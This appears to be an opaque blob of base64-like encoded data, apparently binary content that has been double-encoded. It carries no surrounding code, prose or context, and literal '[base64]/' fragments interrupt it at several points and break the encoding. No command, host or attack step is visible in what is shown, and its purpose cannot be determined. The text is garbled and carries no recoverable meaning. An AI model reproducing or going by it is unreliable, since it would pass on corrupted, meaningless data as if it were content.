OcCTcNw4fDmV/Dl0vDlF4BRsK3w7QkdMKuwpEDw4bDgMOIHTLDi8KZf0jClknDicOEIcO4w6DCs18/w5HCicOZw4bDnMKMwrnCpkMMLcOxFGBDw4bDp8KSwo7DlcOkwrzDrMKhwpElw65XSMOuwqbChlkgHH0Qw7kIR8OJwrXCpMK9w5hJw6DCq8OQZ8OlwrPCrcO/R2TDuMOdwo0Ew7wOwplEcHg8wrhuZnN5HMKQXUXDmGwXMS8gw77DucOtS8O5VMKLw6stw4llw67CoMOmwp3Ci8KlNyLDmXjDnXJEUwPCu8Kjw6ozfmtiw6XCsm9pwp/DnMKEBsOgwoQtwpNowr5Ywr5WwpjDhlbDoVvDkDnDrijCmjlVOcOoJ8KDanXCsX7Dkx14PsKPwp3CqsKWw4ojQsOfKcOkwpfCkcK2CGXDusOdwoprwpxkw7zDtsO0cnrCv8KQP8OAw6TCosK/wo8mwoUUKQXDhcKiUHbCnTvChBUFVmUvdsOgw4TDt3wNbgjDqsKmJ8OHDcOiGCI7WGkwX0vCrTfDksK0w4rDnsKJwotawqbDghvCqlzCmkDCpcKRw7fDicONw6Iowpc5NTNnb1AOw53DiljCuQbDkj3CssKneDh4ek94wpwOwpBQdMKsw5ZjJFTCpMK7w6/CgsK/b8O9Q8KFw7LDkcKUwpvDij3CscOaw4/CkMKSK3Q6wrrCrcOsw6XDsjlhw5HDt8OHw5nDig1Kw6ZMIsOwQh/[base64]/CrMO9VEvCmknDsQ/Dh8OcwrxswrTDuREKw4t/wrp2EcKqwq/ChibDkcKwEMKkGS1eP8KwFSfCjcOmKxdRKcKBHsKxw6VWwrHCujBaMMOywoUeci/DhsKxw5TDscKewoJSw4XCs2ESasKZw51KfRTDicKoa8KjwobDn8OSScOyacKwwo9EYX0dwq/DgDhMVMOpwqzCmDE6VcKUwopEwqUsI28ywp98GDk8wp5Hwq0RazZbwrvDs8O0wrI0wqhHHy3DgMOxAj3DhMK5JMO1wo7Dvh0rZcKMwoZtwqE4w6ZEwpAHKmDCg2nDicKlLMOVw4wIRsK5wpbCiMO+wp41wqQRdCJJwpDCvMOmWztpdVDCgcOiw5QTw7IeY3o/w4rCjsO/[base64]/Dkx1bUMKoLnTDshxEw49yw6Vlw4/[base64]/[base64]/Dh0vCo8OeJEQuST82em7DtT3DiMKYPMKSA8O7bFfDtiYCKBc3OsOlw68rw7rDmlUqOGQ/N8OewqFGHVpBVnJhw5lOwrgcD2ZHIMKDw6lww74Sb3lsCm1CDgDCtsOJH3wXwpfCgMKrMMKmKnjDhUPCj0sYbyDDg8KbUMK9VsOaw6fDvU/DjDBSwoTDsifCkcKwwrIcfcKIw6lQwoUvwr/DiMOPwrTDjcKNF8OqNBYfF8OSOEAjOsKiw6bDlm/CnsONwq/DjcOYVzTDqwsQU8K4OhrCmsOrYMOQQ3PCisOnVcOCHsK0wpbDij4pw5MewrDDjcOQwrJwOArDhMO3w6EpFDV1w5lqT8OTPBfDk8O0TVo/[base64]/Cl8Khw6TDtMKvHSIgw7Zqw5xdW01Kw5JqHMO/BMOpwq96wq9kwr3DrsKAwroAF8KVwrrCqMKeMV/DkMKSTzBtw51lLmnCv8ObJ8OdwqrDn8KKw6rCuSYFw4nCn8KBwq4Zw4TCmDrCq8ONwpXCgMK+wpgeHWfClkVaT8OKRcKbXcKVOcOURMOEw61ASinDicK2fsO6Vyh1L8K/w7xRw43CncKrw70Uw4/DsMODw5/Cj042YxZRbBwWBD3Dp8OJwoLClsOLazZ5VBnCiMKQC1IOw7sIXT9Ow6oUDhRGBsOaw5HDqDxuVMOGRcKGTsKow5IGw4/[base64]/[base64]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[base64]/woTDl8KSPsKDNnhDfHLCpMOPcixVTMKawrgbDcOrw67DjF4QdcKAGcOdw6PDqR/DhcO7w5o8N8OFw4fCpBRvwofCnsOQwpUMCw5Qf8O+cgnCrk5lwpYfw6nDpAzCqgLCpsKMwpIPwpXDkjLCisKfw73CuSPClMKrXcKpw7wPZC/CnMKBXhYQwpFfw4LCg8KswrvDm8O1WMK3woRDQm3DnsOYccKKZ8OSWMOqwrvCvhHCscOGw6/Cuwc5E1EiwqBXb1LDkcKyKSc2OVFrw4lVw57CnsO6CxHCvMKpFGzDp8KFw4vClXjDt8KFQMKhK8KVwoxPwol3w7zDuj3CjETCiMKUw6dJdUNWP8KDwqXDtHzDg8OxJ2zDn0cXwpzCm8KawrsCwqLDtcOFw77Dg0/[base64]/[base64]/MsKrKhbCuVLDjiDCslzDvh/Ch8OxB2dww7HCsMO2IHrDtcKgasOTwrYhwpDDicO0wr/[base64]/CvMK4fQcMFBoWwpI1RCEbw4UgwpVDAMKjMcOawq4wLnDDlQvDlUfDoMOmw4tVfUpowozDrsKCCcO5IMOIwqDCsMKaDndzNDLCk1HCpMKceMOvbsKuMkrCgMK5aMOtScODI8O+w7rDgQvDrUUrTsOpwrXCgDfCsiE2wofDuMOjw5TCmsKRBHnCpcK/[base64]/w5RQBMO1ehfCpsOCBsK4JxHDi07CmMOPw4LCnEjCrsKdEsOSw4LCoiY0AjDCsgsnwp/[base64]/DssKswpjDl8O8QWMGw6hIBTbDrkPDscO5VMOpwrbDsTvCgsORwrRcwqY1wo9Iwr4Ww5/CghJxw5gUaBtbwpnDtcO9w4zCusK4w4LDmsKKw4NHemY+R8KUw7AXS1Z1GzFAOUXCicKNwooZV8KEw4E0ccK3WUzCmz/Du8K2wojDhFkCwrzCuj9APMK9w47Dj1MBO8OdXFnDtsKPw5XDi8KfMsOxUcOGwoTCizjDriszCBvCt8KNUsKww6rCvlzDh8Okw71aw4vDqFfDphPDp8OTU8OowpYFdsKXwo3DqcO9w6QCwrPCuHHCqhhkSj0oJHgGQcOMUX/CqRrDiMOdwpXDrMOsw6Rww4/[base64]/CpcKWcGrCn016wqvCpC48w7NQDknDj0VUw5EbSyLCoRPCu0/Ch14wN3UvRcO+w5taWsKQSR/DuMOtwrnCtsO1Z8OQRMKUworDriXDh8OKaGoYw5LDkCHDhMK2AcOQHMODw6fDqsKHSsKlw6nCh8OlUsOIw6LDrsKewqHClcOOdzB1w6/DggfDm8K6w6NabsKJw55WY8O2AsOeEDTCjcOtHMORTcOOwotUacKNwpfDki48w48nSDssOcOdUjjCumQEBsOjb8Onw63DhgXCt2jDhE0Pw7XCj2EOwofCsQV1IzvDvcO8w6kuw4VXYhzCjGxawo7Co3gmDnHDmcOew6TDnhpnXMKuw4oyw6TCncKbwq/DusO/P8KrwpsXKsOpYMKnUsOZeVoPwqrDn8KFM8KjPTd4C8K0NBrDicO9w70JVjXDq3zCkRDClsKlw5LDkSnCmzHCo8Okwo4Pw5d/wpQRwrPClsKjwoTDvxZCw7BRSmnDnsKNwqo2X1gpaWtBZGfDucKifwUyIDhlTMORbcOSIMKTXRPCqMOvG1DDjMKpB8Krw5nDpjp0DjMwwo0LYsOzwpXCpjJUDMKLUADDvcOJwr91w7c4DMO3ChDDtTrCry4Kw40Tw4nDgsOWwo/Dhnc1HnJIcsO0BsOJGcOjw4TDiwdPw7zCjsO5diQdeMO+WcOdwpvDv8OhbC/DqsKEw7ktw58xGynDqsKSUDzCoG9Xw5PChMKxdcKKwpDCn1k1w5HCksKADMKeBMO+wrIRNl/CoRsaQ2Z8w4PCg3UBfcKGw6LCgmXDl8KGw71pCg/CsTzCnsKmwrotKVpqwqEGY1zCuSnDqcOrciU+woDCvTRnWQIOUUNhZzTDs2Jrw5McwqlLdMK0wotGLcOZAcKowqBYwo0ZcQg/[base64]/[base64]/[base64]/w7TDv1jDnkXDvMODwpjCqEbCplnCpsKBw6oFw4tvwoV3UzcJw6nDhMK4w4twwp7DjMKQUMOJwo5TJMKBw4IhB1LCgydEw4tMw7Mjw7Q+w4jChsKzAB7Dtm/[base64]/CgXYRw6vDtMOmJMO9J8KzHcKIamXCnVJMUyzDo8KqwpFPHcOkwrHDq8K+dy/[base64]/M8OxwocTwpLDucKTNMORw7LCuMOKRsKZA3jCnhfCtT8SbMKNw5TDjcO6w6dQw78SAcK9w4xrFBjDniZqbcOVJ8KxSAk0w45uXMOgcsKRwo/CtcKyw4h5ThPDo8Oowr/ChhrDsxDDgcOqF8Kdw7zDinzDkE7DoXfCgGoVwp0sZ8Kiw5TCl8O+w7kawoLDh8OvdFJhw6ZqasOic35/wqUnw7rDonhoL0zCgTHDmcKhw6QEV8OKwrAOwrgcwp/DksKvBlF/[base64]/CkdBwpXDq3jCrMKFR8OlwroPIMKdL8KCwr/DghZrDG1sIcKtw6pYwqE4wrIIw5vDii7DpsOfw6YUwo3Cu3wyw4kCQMOjEXzCj8O3w7LDvAvDpMKBwqfCnAB9wqVGwpAJwolmw68CDcONA0HDnn/CpMONOFLCtsKzwoXCvsOdPTR/[base64]/Ci2JBG0cPwqFUw7zDhFXCjEbDnsOHwpcRwpXCrmAkCQ9MwqTCpH0SPytqB2TCkcOow5A5wp4Qw6swAsKnDMK6w4oDwqU7bXPDrcO6w5J0w6LCvBUZwp8FQMOvw4bDkcKlPcK7EHnDl8KVw5zDkw9ve0QYwrwDJ8KwMcKbRR/CvcORw4/DvsO6IcKiDQctOklawpbCtgAYw5vCp1nDgVUZwpvDjMORw4vChWjDlMKxNxIOGcKXw47DunNrwqHDksO6woXDnMKiNADCnDhXJDpYZD/CnVHCqVXDikM/[base64]/CsQE9w69uFMOPVsKzw7PCrsO8wq90wo/ClRLCrMOjwpvCrl0ow7PCosKlwpAawrVYDsOew5chLMOYVXoQwo3Cn8OGw6ZiwqdQwrbCocKuQMO5HMOACsKFMcK1wp0cHBLDh0LDicO5wqALTMOjc8KxKTHDgcKawrUqwr/[base64]/Cm1xWwpPDrMK4f8OaeMKXM8O2wp/CicK7w7xvwpBIesO2eFHDpkZrw7vCvRzDoQ0Ew6gfG8OvwrNcwoTDm8OKwphbTToMwrHDrsOiW3DCrsOSfcOaw6pjw4JJBcKfJcKmB8KQw5p1dMOKMG3Cq0QPQmR/w5vDum8uwqTDpMK1N8KKdsOqwobDvsOkLC3DlMO6MXI2w4fDrMOvPcKeA0zDjcKfWQzCoMKaw59ww4xxw7TCn8KyRT1Zc8OgdHXCvG5zIcKQFTbCj8OUwqV/S2PDnV7CvFjCtDHDpzE0wo57w4vCsHHCkgxYc8OjczgDw6DCqsK2bnPCmCvCp8Orw7AewoACw7odcgvCmjnDksKuw61hwrsvZXMgw6McJ8O6dMO5esOzwq1Aw5/DpQU4w4vDncKBYhzCk8KGw6BrwqzCtsKVDcOsfATCojvDtgnCpSHCkTXDvjRqwq5OwqvCocOgw6I5woYWJMKCIy1bw7HCjcOcw7jCpVVFw5lBw4nCqMO8w4tiaV7CksONV8OCw6x8w6nClMKCE8KwKSk9w6IWB1I9w4XDnH/DiQfCgMKRw5EyDlfCs8KdD8OEwoNyNV7CpMK0GsKrw7PCusO5csKxADEubsOADBwtwr/CrcKvPsOvwqA8fcK0O2MgTURsw7EdeMKUw6LDjVjCrCLDt3cXwofCvsOjw7bCtcOlccKFRDoHwps0w4sVUsKKw5FGASo3w6sZUAwGa8KRwo7CgsKrecKNwrjDhgHCgxPChBjCoANibsKAw6cLwpI+w7okwpIdwr/ClwXCkUUuM15tSDrDisOWH8OMfFvCpMKtw6t1KAQ1OMO3wr41NFA7wpcvPcKOwqMXGwzCukvCksKfw4pvdsKFKsOJwp/CpcKZwosVPMKtdsOxS8K2w7gqXMO7PSV4DMKqGCTDkcKiw4FAC8OpEjrDnMKpwqzDt8KPwrdETVJcUi4vwrnCkUU+w4w/bEXDhgbDpcOWKsOGw4TCqjdvRhrCi0PDkBjDn8OnCsOsw4nCojrDqinCocO5NUUxa8OYBcKUa3xkKh5XwrPDumhJw5/ChcKSwrYew7PCpMKLw5YEF1RAKsOKw7PDjSJdBcOjZzY+BCgGw5EqDMK8wrTDkjxdPU9xOcK9wrtRwo1BwobClsKJwqMwSsOCfsO+FQTDhcOxw7Z8SsK+LiNHasOaKSrCtRkRw6MPZ8OxHMOMwrh/TAw5WcK/BwjDtT90WiDCjFPCtDhwTsOgw7XCqsKyTglDwrITwrliw65TQDAXwoA+wpTCjh/[base64]/DmcOnw61Hw49lw5Y3woh6FSR/dX3DkcKXw7cOQWTDj8OmRcKLw4jDpsOcWMKWQx3DrmfCtQAnwrTDhsOedzPDl8OzZMKYwogew67DsTg3wrRaLkIKwqbCuUbCnsOvKsOyw5XDt8OOwp/Cqj3Dh8KzbMOpwpwRwoXDjsKrw7jCi8K2S8KMYH1pS8OpOHTDqxjDpMKWNMOQwrzDj8O9OxoswqDDlcOFwolaw7nCvzzDlsO/w4vDmMOmw7HChcOVw6gWNSRvPCzDq38bwrkmw5RZV1pwJQ/[base64]/Do8K9ASrDpMOdU2HCjhPCvX9OacOvw6HDgsKlwpV/BMKIfsK1wrEVw7zDnWV2ScOtd8O4bi8Zw6LDtVpowosTIsOPUsOYNWTDmGkhMcOkwq/CvDTChsOXYcOOZlcZBGAQw6FzdwzDtDRuw5PDmmPCmQlVFTbDhB3DtMObw6INw6fCt8KhN8OuGAdcAsKwwosQFRrDjsK3E8ORwpfChixjCcOqw4ouW8KRw7M0TgFKw69Cw6/Drk9df8OJw6XDusOjMsOzw5daw583wqdmwq5UEQ8wwpXCksOBXQXCuTY9C8ORDMO3bcKtw6gsVz7Dm8Owwp/CtsKGw6XDpmXCugXDrznDllfCvyDCp8Obwq/DhUTChDxrScKfw7XCpzrDvRrDoBkXw74dwqzDpsKQwpLCszY3ZMOaw7PDnsK+esOVwoTCv8Knw4nCnjp+w45KwqxMw7NDwovCjituw7RXPELDlsOuETfDm2rDmcOTOsOuw7Jcw7w0EsOGwqXDssOlJ1nCmjkZTx/Dpwh5w6Q/w47CgFUvBlvCrno8JsKBSX5Hw7V6PBRQwpXDosKiHktIwq9ywqxKw4IGJMOsScO3w7nCgcKJwpjChMORw5ttwq/CjgN2wqfDkD/Cn8KhJhnCoHLDqMOvNMKof3Ekw4sXw4xaKGjCgSo8woY1wrhxWW1MKsO9G8ODRMKEGsOLw6Flw47CqsOqEiDDkAhqwrMiJcKKw4/DnFNFVHDDvRvDo3tuw63CjS8tcsOMBznChTDChztWPTzDpsOLw6lGf8KsecKvwo1iwqQGwosjLWtbwo3Dt8KSwobCuGlDwqTDl04hGBhYH8Orw5bCrk/Ck2gCwo7DsEYQGFR5WsOvK1nCtsKywqfDjMK9V1fDmhROCsKEwooUWG/[base64]/LBkiwpzCt2DDsyrCkcOaw78LwoMMw67DisOWw7lCF8Orwq/Dm8OiOAjCuHjDicKzwrYdwq4uw6ZsKiDDtzN3w6cwLETCkMOqQcOEUE/Cp2s1MMOMwrk4ZXhdE8O2w6DCoggRwqDDkMKAw7LDosODAilWb8K4wqzCpsO5fA3CksO8w4vChjPCjcOewpTClMKJwrRlHjXDpcKYYcKpSBvDuMKPwonCh2w1w4LDpUMBwpvCrBsDwqTCvsKxwqpbw7oBwqXDqMKDRsOqwprDtC46w5Y1wrciw6/[base64]/Cp3pWw7IzwooBwq9JMRzCrzrCgXzCjA/Cu8O6M1/ClmJBe8KhfwHCmsO8w6hKAltPO3dVHsOow6bClcOWBnXDjmUTSVEiVSHCu2dLASBgH1Y5WcKObXDDr8OZc8K/w6rDt8O/XmkhFgjCqMODJsKvw4/[base64]/DoWbCmcOQJMKOJ8K2wqXCkzFZSDchd8KTw4TCnsO6KcKkwp5GwrwxKypEwqXCgXADw7/CvCtMw6rDh3xVw5tqw4XDiA9+wogHw63CpcKqT2jDmiwNZMO1a8K/wprCrcOmawckHMKmw6DCqA/[base64]/CiHDnFYZS8K6worCp2xcXl8PwqDCuTFjw7NgTVPDvifCpFU7esOZw6LDgMKuwro0AVvDp8OMwoDCiMOqLcOSbMORdsK+w4PCk1HDozjDisO0FsKcbjLCsDI1PcOvwrMwJMO4w7YCRsKSwpdIwpZ6T8O2wpTDrsOeZxdywqfDkMKHWGrDkh/Cv8KXLRbDqjduDVV3w7vCvU3DgibDlRQJfn/[base64]/CosOjKi7Dt8KubMKee3J7VlNUw5AWdU92a8KyRsKfw7bDt8KLw7JPYcKTTMKYOWFVDcOXw4zCqlDClXfCmE/CgkwyMMKqcMO/w555w696w65FFXrCksKkV1TDm8KMLcO9w4tfw444AcKBw5/Cs8KMwqHDlAHCkMK8w6fCl8KNX2bCnXcxRcOtwpbDu8K/woV+BgciOirCtiRrwobCjV59w4DCtMOpw6fCkcOIwrbChnTDvsOlw7bCuUTCnWXCo8KLJQ1Rwp5DTlPCp8OjwpbDrlnDhwfDl8OjJRdiwqMUw4UoTDsubkg8VwVZI8KXNcOFVcKZwrrCsSLCn8O1wqYDTgVXeHjCrVN/w5DCocOowqfCoWtlw5fDrypVw5rDmwN6w6IcR8KFwqtRLcK1w6otfCQTw43DqWpvHEQvYMONw5tATFQVB8KdQxjDl8KuLXvCk8KCEcO7IAXDg8OSw7phHcKKw5txwpjDgEp/wqTCk2fDlwXCv8K2w4HCrAZKDsO6w64lbj3Cq8KYDEwZw4wTI8OvdiZFYsKhw55zBcKuwpjDonzCocK5woQ1w61hBsOdw4A/LHwVXRN9wpQ7WyPDjHAjw7jDg8KNSkwWcMOiH8OkSTsRwqTCtFl5YT9UMsKTwp/DsxYTwox3wqNHR2/DiHXDrsKRPMK6w4fDhMO7wrXChsO1DC/[base64]/DsFfCrTPDtzDDi8OKw67DhSgmwq5LRcOgBsKCBcO/[base64]/Ds30xD8OEGxfCr8KAwoLCvUxew6lTNsOWYMOyw7/DpENQw6HCuy19w5TClcOhwovDjcOzw67CsGzCmwBhw73Cq1/Cs8KIMGYfw7fDoMOIBV7CsMKXw5MfMULDhlTCj8K9wqDCuxE6wqHCliDCqsOjw74Mwpw/w5/DjBUmOsKBw7PCgFx/BsOyRsKhOk7DisKHYAnCosOAw4c0woEIHR/Cj8OgwqwDaMOgwqd+SMOMVsKwIcOmPHQCw5Abwrpbw5rDiEbDtB/CusOHwp7Cr8KmL8KWw4zCvBvDtcOnWcOVfEIoMwA7PsK5wqHCpBkvw5PCrXvClwvCrCtwwrPDr8Kzw6NILEkEworDjQLDi8KFFx8Vw6NaPMKGw7Eww7FMw4jDt37Dgm5Rw5kVwpU4w6fDuMOSwoHDp8KBw5InG8KQw4zCoDzDiMOhc1/CnVzCjMO/WyrCi8KkQlvCgsOywp8dDiIwwoPDg0IVe8OMecOdwq/[base64]/Ct8OFw5F9wrF0IxDDlWB9w5zCqsKIMMKuwrTCjsK/wqoPGsKYM8Kkwq9fw5YlUDwfehHDtsOkw6nDuCHCoTzDqmzDsjMjUn0/[base64]/DtMOsQxpuwrEHw5jCpSM0SRTDnRvCucOLwqnCkgtVP8KLGMOwwp/DpVnCn3DChcKMGXgFw5diNWDDmcO0CcO4w5PDhV/CncK5w60+Ym5kw4XCmMOrwrc+wofDkmXDn3TDuEIxw4vDvMKOw4nClcK5w4HCowgiw5Y2IsK2GXLClxTDj2YnwqQLCHUgCsKaw5NnKEwQTVXCgiHCvsKHF8KcQGDCjW4jw7oZw5nCu0EQw686ZUTCjcKmwqErw6DCqcOEPlEnwrPCt8Obw69QLsOdw5lfw5/Cu8ORwrggw795w5zCgMKPbSrDpCXCncOkSVZIw49hEkjCrcKcIcKJwo1iwpFhw73DjcKBw7dowqrDocOsw4/CkEcjRVbCsMK+wpbCt1FOw4dpwqLCsmJ6wrnCnUvDvcK1w4xww4rDqMOEw6ULYsOmLcO8wqrDnMK9w7ZyEW1pw55Qw77DtRfCsBZWZmFWaWvCmMKuDMKjwqRxFMOBcMKUVxJBdcOlCxgLwoZ7w5AeeMKvVsOwwr/CvULCvQMdBcK5wrTDqh4CesKGUsO4bUoXw7HDgsO4NUDDo8KlwpQWQXPDp8KEw6FXfcK6d0/Dr2FywoBQwpDDlcOFBsKqw7HChsO+w6bDoWp4w6bCjsKvLjbDm8OGw6B9MMK+LzsFAcKdUMOuw6DDkGQpC8OPbsOxw6DCqxvCjsOUd8ONIVzCnsKkPcOGw58gUgA2V8KBfcOzwqLCpcOpwpFhdsKNWcKVw7pHw47DmcKHEm7Djw4kwqpBD1Rfw5/DlTzCgcOzb3pKw5YAUHzDhMOqw6bCp8O4wqrCv8KNw7PDrDQ4w6PCg1vCkMKDwqU6TzbDsMOEwpfCpcKGwrFJwo3CtiEkazvDgErCvg0TYG3CvxcdwrfCtD8JHMOrJG9IecKHwpTDi8OBw7XDgUEpSsKvC8KzJcOZw5w1DMOEAcK5woHDj2/CgcOpwqBewrHCujkYKHrCsMORwoZYC0glw7xdw786asK5w5vCm3g8w5IEdCrDmsKlw5RtwpnDksK/YcKSXmxufjlyfsOQwoLCr8KcZAZEw48Dw4/DsMOAw7oBw5TDtAYOw4/ChzvCoGzCjcKZw7oSw7vCpMKcwqlZw5vCjMOlw5zDmMKtRsOMKWPDq2crwoXCu8K7wo5nwpvDhMOCw74BNmTDvMOUw7E3wrFYwqDCowpFw4kUwp7DiWxYwrR4Kn7CtsKOw48KAn4vwojCjsO2PAhMLsKmw48cw5BsLAt9RsKTwqlDH2h/TxciwqRSc8KZw792wqUMw4zDo8Krw45oYsKNT3TCrcKUw4LCrcKrw7hzF8O6cMOqwpnChzE3WMKCw7zCqcOewqlZworChhEubcO8dUMASMOcw6xIQcO4dsKJWWnDvyIHCsK6b3bDqcKrGHTCmsKnw7vDg8KpNcOfwoHDqWXCmsOQw7PDnxrDjmvCiMOUB8OEw74/V0plwqkWATk2w4vCg8K8w5/DlMKcw4XCn8Kswpl9WMOiw63CrcOzw5ovbQ7ChV1yKwA9w6c/wp1iwpXCn37Dg0kjCybDm8OPfkfCrBLDuMKTFxjCm8K+w6zCqsK/ZG0oIHFQIsOIw5UEF0DCn1oDwpTDn30Hw6EXwrbDlsOhGcKow4fDhsKRInTDnMOEBMKRwqc4wqvDmsKNDjnDhXxDw43Di05edsKnS0FIw4jCksOuw7/[base64]/CtcKgKiR8wpPDump5wrwwITwJZEwNwqHCj8OEwrzDssKywpdSw5ENbGIqwopnKDHChcOewo/Dm8OPw4nCqifDt0Ipw4TChMORGsKXSg7DuFLDpk/Co8KxajhSQTTCuQbDtsK3wrk2Qy58wqXDoWEpf3nCkn/DnAgKWSXDm8KjUcO0FQNHwpVJOsKQw6E4cnY0S8OHw7zCosKfJA1Uw6jDmMK4InYpTsOkLsOpWivCt0swwofDscKjwr4bLSLDicKyAMKsEXrCtw/DrcK0aj5dHzrCnsKZwrgmwqA6IMKRdsKUwqjCusOYYktFwpRucMOqJsKZw6/CnkxtHcKWwr1MNAdcCsO4w6bCrHXDj8OUw4HDscKww5fCjcKaMsK9bWMAPWXCq8K+w5klacOew4zCpXjChcOJw7/CrcKdw5/DtcK9w6zDtcKrwqQ+w6lHw6zCusKQYmvDmMKiDixQw58qLT5Xw5TDhUvDkGTDjMOkw68dZH3CvQJOw5PClHbCp8KpZcKtesKqdRjCrcKEd1HDrVZxY8KFSsK/w58Fw5xdHiF3w5VHw6o0UcOGO8K9wq9aCMOpw6LChMK9fgFOw5N7w57DqS18w7TCr8KkCmzDk8KYw4YlEMOzEcOnwo7DisOPG8OxSiQLwps3IcKQccK1w5bChClMwoNJIQ4awr3CqcK4ccO/[base64]/wrTCo0tLZsObQ8Ogwo9AVlPCn3PCulzCkknCs8KiwrAkwrTDtMOaw6AICRHCn3nDpkBVwok3YV3DjXPCg8K9wpMjLEFyw6/Co8KiwpzCqMOeETgkw48LwpxZAj9QOMOcVwXDkMOGw7HCpMKiwrTDp8Ozwo/CkW3CvcO9EiDCgyMEGVIawrLDisOUAcKrB8K0cVLDlsORw5kPbMKxF2ZSS8K6YcKyU0TCpXHDncKHwqXDhsOxXsOKwo7DmsKMw5zDoVAPw5gLw5k6HXhrTxh4w6bDk0TCpSHCoTbDgmrDpHTDsi/DkcOtw50AJ1vCkXNDK8O5woYfwrrDucK3wowbw449HMOobsKhwqtBCMK+wrvCqsK3w6xDw4x0w7IkwptPGMOCwrF3DBPCj3U0wo7DiEbCg8OXwqkSDX3CgGNAwoFgwqdMIMOTYsOKwpcJw6BPw5lwwohoRWzDtXXCoAvCuwZ0w63DqsOqWMKcwo/[base64]/CvMOHJMOrwr3CoCPDpWkTwrMAw6dMwqh7dMO5fcK7wqkJbkPCtETCtS/DhsO9bz09a24SwqjDjRxecsKLwoJsw6Ufwp3DjBzDtsOINMOZQcKDHcKDwq4BwqBabCEJb2F/wr1Lw5w5w5FkbA/Dq8O1QsKjw5J0wrPCu8KDw77CnGhCwonCk8KdCcOzwrzCgsKxDm3CrXXDnsKbwpLDi8K+csOTIwbCtMKGwoHDhhrClMOwLwjDpMKUchg7w64ow7LDkm/[base64]/[base64]/Crjpmw7jDuXdww4Y1TMOacMK+DiU8wqF7VsOSwqjDsMKDEMOnKMKLwo9aYWvCv8KyBcKff8KEP3gswqVaw5o9WMO0wqzDtMK8woFGDcKHSzMEw40dw6bChGPDucKrw58zwqTDqcKTLcOiXMK/RzR9wq1/PC7DnsK7A09tw6LCtMKlWsO3BDjCtHfChRMwU8OsYMKjTMKwK8OXAcOtM8KOwq3ClA/DiwPChcKuZ2zCm3XCg8OuR8KvwpXDocOyw4xowq/Ckzw0QlLCnsOBwoXDrDfDt8OvwqFAK8K9CMKpcMKXw5tmw4PDl3LDpX7CojfDrSTDixnDlsOzw